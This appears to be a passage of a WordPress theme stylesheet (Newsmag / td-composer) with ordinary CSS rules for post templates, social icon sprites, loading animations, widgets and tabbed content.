.td-post-template-3 .td-post-content {
padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
border-top: 0;
}
.td-post-template-3 .meta-info {
margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
width: 681px;  }
.td-post-template-3 .td-post-featured-image img {
z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-post-featured-image {
width: 505px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image {
width: auto;
}
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: -1px;
position: relative;
margin-bottom: 7px;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: 0;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image {
width: 100%;
}
}
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-pb-span12 .td-post-featured-image:after {
width: 100%;
}
}
.single-format-video .td-post-template-3 .wpb_video_wrapper iframe {
margin-bottom: 0;
}
.single-format-video .td-post-template-3 .td-post-content {
border-top: 0;
} .td-post-template-4,
.td-post-template-5 {
width: 1021px;
margin: 0 auto;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4,
.td-post-template-5 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-post-template-4,
.td-post-template-5 {
width: 100%;
}
} .td-post-template-4 header {
position: absolute;
bottom: 0;
z-index: 1;
}
.td-post-template-4 header .entry-title,
.td-post-template-4 header .td-post-sub-title,
.td-post-template-4 header .meta-info,
.td-post-template-4 header .entry-date,
.td-post-template-4 header .td-post-author-name a,
.td-post-template-4 header .td-post-comments a {
color: #fff;
}
.td-post-template-4 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 7px;
margin-bottom: 5px;
position: relative;
right: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-4 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-4 header h1 {
font-size: 18px;
line-height: 24px;
right: 0;
}
}
.td-post-template-4 .meta-info {
margin-bottom: 16px; }
@media (max-width: 767px) {
.td-post-template-4 .meta-info {
margin-bottom: 10px;
}
}
.td-post-template-4 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-4 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-4 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-4 .td-post-sharing-top {
border-top: 0;
border-bottom: 1px solid #e6e6e6;
}
.td-post-template-4 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image {
min-height: 182px;
}
}
.td-post-template-4 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
max-width: 400px;
height: 17px;
overflow: hidden; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-4 .td-post-content {
border-top: none;
margin-top: 0;
padding-top: 14px; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-content {
padding-top: 10px;
}
}
.td-post-template-4 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-4 .td-post-sub-title {
display: none;
}
} .td-post-template-5 header {
position: absolute;
bottom: 0;
left: 0;
width: 680px;
background-color: #fff;
padding-top: 19px;
border-left: 1px solid #e6e6e6;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header {
width: 504px;
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-5 header {
padding-top: 12px;
width: auto;
position: relative;
}
}
.td-post-template-5 header h1 { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-5 .td-post-featured-image {
min-height: 200px;
background-color: #444; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image {
min-height: 100%;
}
}
.td-post-template-5 .td-post-featured-image .wp-caption-text {
bottom: 0;
color: #fff;
position: absolute;
right: 0;
margin-right: 20px;
width: 300px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
width: 215px;
}
}
@media (max-width: 767px) {
.td-post-template-5 .td-post-featured-image .wp-caption-text {
display: none;
}
}
.td-post-template-5 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-5 .td-post-header .meta-info {
border-bottom: 1px dashed #f1f1f1;
margin-bottom: 0;
padding-bottom: 15px;
}
.td-post-template-5 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-5 .td-post-header {
padding-top: 0;
border-bottom: 0;
}
.td-post-template-5 .td-post-sharing-top {
margin: 0 19px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-5 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-5 .td-post-content {
padding-top: 15px;
border-top: none;
}
.td-post-template-5 .td-post-sub-title {
margin: 17px 0 17px 0;
} .td-post-template-6 .entry-crumbs {
color: #ffffff;
}
.td-post-template-6 .entry-crumbs a {
color: #ffffff;
}
.td-post-template-6 .td-read-down {
text-align: center;
margin-top: 33px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down {
margin-top: 15px;
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down {
margin-top: 10px;
margin-bottom: 5px;
}
}
.td-post-template-6 .td-read-down i {
font-size: 46px;
opacity: 0.8;
color: #ffffff;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-read-down i {
font-size: 30px;
}
}
.td-post-template-6 .td-post-header {
background-color: transparent;
position: absolute;
left: 0;
bottom: 0;
right: 0;
border-bottom: none;
padding-bottom: 15px;
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
backface-visibility: hidden;
perspective: 1000;
}
.td-post-template-6 .td-post-content {
border-top: none;
}
.td-post-template-6 .td-post-header h1 {
font-size: 42px;
font-weight: 600;
line-height: 50px;
margin-top: 9px;
margin-bottom: 6px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-6 .td-post-header h1 {
font-size: 38px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-6 .td-post-header h1 {
font-size: 24px;
line-height: 32px;
}
}
.td-post-template-6 .template6-header .entry-title a,
.td-post-template-6 .template6-header .td-post-sub-title,
.td-post-template-6 .template6-header .meta-info,
.td-post-template-6 .template6-header .entry-date,
.td-post-template-6 .template6-header .td-post-author-name a,
.td-post-template-6 .template6-header .td-post-comments a {
color: #ffffff;
}
.td-post-template-6 .td-post-sharing-top {
margin: 0 20px 0 20px;
padding-left: 0;
padding-right: 0;
border-top: none;
border-bottom: 1px dashed #f1f1f1; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sharing-top {
margin: 0 10px 0 10px;
}
}
.td-post-template-6 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
border: 0;
padding: 0; }
@media (max-width: 767px) {
.td-post-template-6 .td-post-sub-title {
display: none;
}
}
.td-full-screen-header-image-wrap {
position: absolute;
top: 0;
right: 0;
left: 0;
height: 900px;
overflow: hidden;
z-index: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-full-screen-header-image-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.td-full-screen-header-image-wrap {
background-color: #fff;
height: 400px;
}
}
#td-full-screen-header-image {
position: absolute;
top: 0;
right: 0;
left: 0;
min-height: 900px;
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image {
height: 680px;
min-height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image {
height: 400px;
min-height: 400px !important;
}
}
#td-full-screen-header-image img {
display: block;
}
#td-full-screen-header-image .backstretch {  }
@media (min-width: 768px) and (max-width: 1023px) {
#td-full-screen-header-image .backstretch {
height: 680px !important;
}
}
@media (max-width: 767px) {
#td-full-screen-header-image .backstretch {
height: 400px;
}
}
#td-full-screen-header-image .backstretch:after {
content: '';
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
background-color: #000;
opacity: 0.12;
}
.single_template_6 .td-header-wrap {
height: 900px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.single_template_6 .td-header-wrap {
height: 680px;
}
}
@media (max-width: 767px) {
.single_template_6 .td-header-wrap {
height: 400px;
}
}
.single_template_6 .td-header-style-5 .td-ad-m,
.single_template_6 .td-header-style-7 .td-ad-m,
.single_template_6 .td-header-style-8 .td-ad-m,
.single_template_6 .td-header-style-9 .td-ad-m,
.single_template_6 .td-header-style-10 .td-ad-m {
border-bottom: 0;
}
.single_template_6 .td-header-container,
.single_template_6 .td-header-style-6 .td-make-full {
border: none;
}
.admin-bar.single_template_6 .td-header-wrap {
height: 868px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 648px;
}
}
@media (max-width: 767px) {
.admin-bar.single_template_6 .td-header-wrap {
height: 354px;
}
}
.template6-header {
position: absolute;
top: 840px;
right: 0;
left: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.template6-header {
top: 670px;
}
}
@media (max-width: 767px) {
.template6-header {
top: 406px;
}
}
.template6-header a,
.template6-header .entry-title {
color: #ffffff;
}
.admin-bar .template6-header {  }
@media (min-width: 768px) and (max-width: 1023px) {
.admin-bar .template6-header {
top: 640px;
}
}
@media (max-width: 767px) {
.admin-bar .template6-header {
top: 360px;
}
} .td-post-template-8 {
max-width: 1021px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-8 {
max-width: 756px;
}
}
.td-post-template-8 .entry-thumb {
padding-bottom: 0;
margin-bottom: 0;
}
.td-post-template-8 .entry-crumbs {
top: 0;
padding: 15px 0 15px 0;
}
.td-post-template-8 .td-post-header {
border-bottom: 0;
}
.td-post-template-8 .wpb_video_wrapper iframe {
margin-bottom: 0;
display: table;
}
.td-post-template-8 .td-post-featured-image img {
width: 100%;
}
.td-post-template-8 .td-post-featured-image .wp-caption-text {
display: none;
} .td-image-gradient:before {
bottom: 0;
content: "";
display: block;
height: 40%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);  }
@media (max-width: 767px) {
.td-image-gradient:before {
height: 60%;
}
}
#td_parallax_header_6,
#td-full-screen-header-image {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.td-sp {
background-image: url(//www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png);
background-repeat: no-repeat;
display: block;
}
.td-sp-facebook {
width: 32px;
height: 32px;
background-position: -20px -20px;
}
.td-sp-pinterest {
width: 32px;
height: 32px;
background-position: -20px -72px;
}
.td-sp-rss {
width: 32px;
height: 32px;
background-position: -20px -124px;
}
.td-sp-soundcloud {
width: 32px;
height: 32px;
background-position: -20px -176px;
}
.td-sp-instagram {
width: 32px;
height: 32px;
background-position: -20px -228px;
}
.td-sp-vimeo {
width: 32px;
height: 32px;
background-position: -20px -332px;
}
.td-sp-youtube {
width: 32px;
height: 32px;
background-position: -20px -384px;
}
.td-sp-twitter {
width: 32px;
height: 32px;
background-position: -20px -436px;
}
.td-sp-tiktok {
width: 32px;
height: 32px;
background-position: -20px -797px;
}
.td-sp-twitch {
width: 32px;
height: 32px;
background-position: -20px -837px;
}
.td-sp-video-play {
width: 42px;
height: 42px;
background-position: -20px -488px;
}
.td-sp-video-pause {
width: 42px;
height: 42px;
background-position: -20px -612px;
}
.td-sp-whatsapp {
width: 32px;
height: 32px;
background-position: -20px -736px;
}
.td-sp-steam {
width: 32px;
height: 32px;
background-position: -20px -899px;
}
.td-lb-box {
position: absolute;
width: 17px;
height: 17px;
border-radius: 3px;
}
.td-lb-box-1 {
top: 0;
left: 0;
}
.td-lb-box-2 {
top: 0;
left: 19px;
}
.td-lb-box-3 {
top: 0;
left: 38px;
}
.td-lb-box-4 {
top: 19px;
right: 0;
}
.td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-lb-box-6 {
bottom: 0;
left: 19px;
}
.td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-lb-box-8 {
top: 19px;
left: 0;
} .td-loader-gif {
position: absolute;
top: 50%;
left: 50%;
width: 55px;
height: 55px;
margin-top: -27.5px; margin-left: -27.5px;  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); }
@media (max-width: 767px) {
.td-loader-gif {
top: 200px;
}
} .td-loader-infinite {
top: auto;
bottom: 28px;
}
.td-loader-infinite .td-lb-box {
position: absolute;
width: 10px;
height: 10px;
}
.td-loader-infinite .td-lb-box-1 {
top: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-2 {
top: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-3 {
top: 0;
left: 22px;
}
.td-loader-infinite .td-lb-box-4 {
top: 11px;
right: 0;
}
.td-loader-infinite .td-lb-box-5 {
bottom: 0;
right: 0;
}
.td-loader-infinite .td-lb-box-6 {
bottom: 0;
left: 11px;
}
.td-loader-infinite .td-lb-box-7 {
bottom: 0;
left: 0;
}
.td-loader-infinite .td-lb-box-8 {
top: 11px;
left: 0;
}
.td-loader-infinite.td-loader-gif {
width: 32px;
height: 32px;
margin-top: -16px; margin-left: -16px; }
.td-loader-blocks-load-more {
top: auto;
bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
bottom: 20px;
}
.td-loader-animation-start {
opacity: 0;
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
opacity: 0;
}
@-webkit-keyframes rotateplane {
0% {
-webkit-transform: perspective(120px);
}
50% {
-webkit-transform: perspective(120px) rotateY(180deg);
}
100% {
-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
}
}
@keyframes rotateplane {
0% {
transform: perspective(120px) rotateX(0deg) rotateY(0deg);
}
50% {
transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
}
100% {
transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
}
}
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px;
font-weight: 600;
line-height: 24px;
margin: 0 0 9px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 15px !important;
line-height: 19px !important;
margin-bottom: 8px;
}
}
@media (max-width: 767px) {
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
font-size: 19px !important;
line-height: 24px !important;
}
}
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb { }
@media (max-width: 1023px) {
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
margin-bottom: 8px;
}
}
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 14px;
line-height: 11px; }
@media (max-width: 1023px) {
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
margin-bottom: 10px;
}
}
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 13px;
font-weight: 600;
line-height: 18px;
margin: 0 0 7px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
margin-bottom: 5px;
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
font-size: 14px !important;
line-height: 19px !important;
}
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
margin-top: 3px;
margin-bottom: 3px;
vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
margin-bottom: 0;
line-height: 11px;
}
.entry-review-stars {
display: inline-block;
position: relative;
left: 1px;
vertical-align: middle;
margin-top: -1px;
margin-bottom: -1px;
top: 0;
}
.wpb_widgetised_column {
padding: 0 !important;
margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
margin: 20px 0 0 20px !important;
}
.wpb_content_element {
border-style: solid !important;
border-width: 0;
border-color: #e6e6e6;
padding-top: 23px;
}
.wpb_heading {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -3px;
vertical-align: middle;
margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
padding-top: 0;
padding-left: 0;
padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
color: #ffffff;
line-height: 16px;
}
.vc_wp_search {
padding-bottom: 0;
}
.vc_wp_search .wpb_button {
margin: 0;
}
.vc_wp_search .widget_search {
margin-top: 20px;
margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
margin-bottom: 20px;
}
.widgettitle {
background-color: #222;
border-radius: 3px;
color: #fff;
display: inline-table;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 2px 15px;
position: relative;
top: -4px;
vertical-align: middle;
margin-bottom: 7px;
margin-top: 24px;
} .wpb_text_column {
padding-top: 20px;
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_text_column {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.wpb_text_column {
margin: 0 10px;
}
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
margin-top: 0;
} .vc_separator {
padding: 10px 0;
border-top: 0;
} .wpb_alert {
border-top: 0;
padding-top: 16px;
margin: 10px 20px;
border-color: initial; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_alert {
margin: 10px 17px;
}
}
.wpb_alert.vc_alert_3d {
border-width: 0;
} .fb_like {
border-top: 0;
margin: 20px;
padding: 0 !important;
display: inline-block; }
@media (min-width: 768px) and (max-width: 1023px) {
.fb_like {
margin-left: 17px;
}
} .twitter-share-button {
margin: 20px 20px 0 !important;
padding: 0 !important;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.twitter-share-button {
margin-left: 17px !important;
}
}
@media (max-width: 767px) {
.twitter-share-button {
margin-left: 10px !important;
}
}
.twitter-count-vertical {
padding-left: 0;
} .wpb_googleplus {
border-top: 0;
margin: 20px !important;
padding: 0;
display: inline-block;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_googleplus {
padding-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_googleplus {
padding-left: 10px;
}
} .wpb_pinterest {
border-top: 0;
margin: 20px !important;
padding: 0 !important;
display: inline-block;
}
.wpb_pinterest_type_vertical a {
margin-top: 40px !important;
} .wpb_toggle {
margin: 20px 20px 10px 20px;
background-color: #fff;
color: #444;
border: 1px solid #444 !important;
border-radius: 3px;
padding: 4px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
background-position: 99% center; }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_toggle {
margin: 10px 17px;
}
}
.wpb_toggle_title_active {
background-color: #444 !important;
color: #fff !important;
}
.wpb_toggle_content {
padding: 0 20px;
} .wpb_single_image {
padding-top: 20px;
}
.wpb_single_image .wpb_heading {
display: table;
}
.vc_align_center img {
margin: auto;
}
.vc_align_right img {
margin-left: auto;
} .wpb_gallery .flexslider {
overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
bottom: 0;
z-index: 2;
}
.flex-direction-nav a {
height: 45px;
padding-top: 8px;
}
.flex-direction-nav a:before {
font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
content: '\e807' !important;
} .wpb_content_element .icon-next:before {
font-family: 'newsmag', sans-serif !important;
content: '\e808' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
.wpb_content_element .icon-prev:before {
font-family: 'newsmag', sans-serif !important;
content: '\e807' !important;
color: #ffffff;
font-size: 20px;
top: 0 !important;
}
body .td-pb-span12 .vc_left {
margin-left: 15px;
}
body .td-pb-span12 .vc_right {
margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
padding-left: 0;
padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
padding-right: 19px;
padding-left: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 17px;
padding-right: 17px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_images_carousel {
padding-left: 10px;
padding-right: 10px;
}
}
body .td-pb-span12 .vc_per-view-more {
width: 1019px !important;
padding-right: 10px;
padding-left: 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-pb-span12 .vc_per-view-more {
width: 758px !important;
padding-left: 7px;
}
}
@media (max-width: 767px) {
body .td-pb-span12 .vc_per-view-more {
width: auto !important;
padding-left: 0;
padding-right: 0;
}
}
body .vc_images_carousel {
width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin: 0 0 20px 20px;
top: 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
margin-left: 10px;
}
} .wpb_tabs {
margin: 0;
padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
margin: 20px 20px 0 19px; }
@media (max-width: 767px) {
.wpb_tabs .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
}
.wpb_tabs .wpb_tab {
background-color: #fff !important;
padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
padding-top: 15px;
left: -1px;
}
.wpb_tabs li {
line-height: 16px;
margin-right: 0 !important;
margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
display: none;
}
.wpb_tabs li a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
-webkit-transition: none;
transition: none;
}
.wpb_tabs li a:before {
background-color: #222222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
background-color: #222;
color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
margin-left: auto;
margin-right: auto;
display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
padding-top: 20px;
left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
background-color: transparent;
border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 20px 0 19px;
display: block;
line-height: 1; }
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list { }
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
text-align: center;
}
}
@media (max-width: 767px) {
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
margin: 20px 10px 0 10px;
}
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
margin: 0;
padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
line-height: 16px;
margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
border-radius: 0 3px 3px 0;
border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
border-color: transparent;
background-color: #222;
color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
background-color: #fff;
color: #444;
border-top: 1px solid #222;
border-left: 1px solid #222;
border-bottom: 1px solid #222 !important;
border-right: 0;
border-radius: 0;
padding: 1px 15px !important;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
font-weight: 700;
text-transform: uppercase;
position: relative;
white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
background-color: #222;
content: "";
display: block;
height: 20px;
position: absolute;
right: -1px;
top: -1px;
width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
padding: 0;
background-color: transparent;
border-width: 0 !important;
border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
